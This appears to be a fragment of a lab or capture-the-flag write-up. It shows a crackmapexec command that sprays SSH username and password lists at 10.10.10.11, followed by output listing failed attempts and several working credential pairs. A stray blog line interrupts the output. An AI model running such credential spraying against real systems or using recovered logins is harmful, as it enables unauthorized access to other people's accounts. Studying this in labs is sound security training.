 ┌──(root㉿kali)-[~/Desktop]
└─# crackmapexec ssh 10.10.10.11 -u acc.txt -p pass.txt --continue-on-success
SSH 10.10.10.11 22 10.10.10.11 [*] SSH-2.0-OpenSSH_4.3
SSH 10.10.10.11 22 10.10.10.11 [+] dstevens:ilike2surf
SSH 10.10.10.11 22 10.10.10.11 [-] dstevens:seventysixers Authentication failed
SSH 10.10.10.11 22 10.10.10.11 [-] dstevens:Homesite Authentication failed.
Posted on 3 by
SSH 10.10.10.11 22 10.10.10.11 [-] dstevens:Sue1978 Authentication failed.
SSH 10.10.10.11 22 10.10.10.11 [-] dstevens:pacman Authentication failed.
SSH 10.10.10.11 22 10.10.10.11 [-] dstevens:undone1 Authentication failed.
SSH 10.10.10.11 22 10.10.10.11 [-] dstevens: Authentication failed.
SSH 10.10.10.11 22 10.10.10.11 [-] achen:ilike2surf Authentication failed.
SSH 10.10.10.11 22 10.10.10.11 [+] achen:seventysixers
SSH 10.10.10.11 22 10.10.10.11 [-] achen:Homesite Authentication failed.
SSH 10.10.10.11 22 10.10.10.11 [-] achen:Sue1978 Authentication failed.
SSH 10.10.10.11 22 10.10.10.11 [-] achen:pacman Authentication failed.
SSH 10.10.10.11 22 10.10.10.11 [-] achen:undone1 Authentication failed.
SSH 10.10.10.11 22 10.10.10.11 [-] achen: Authentication failed.
SSH 10.10.10.11 22 10.10.10.11 [-] pmoore:ilike2surf Authentication failed.
SSH 10.10.10.11 22 10.10.10.11 [-] pmoore:seventysixers Authentication failed.
SSH 10.10.10.11 22 10.10.10.11 [+] pmoore:Homesite
SSH 10.10.10.11 22 10.10.10.11 [-] pmoore:Sue1978 Authentication failed.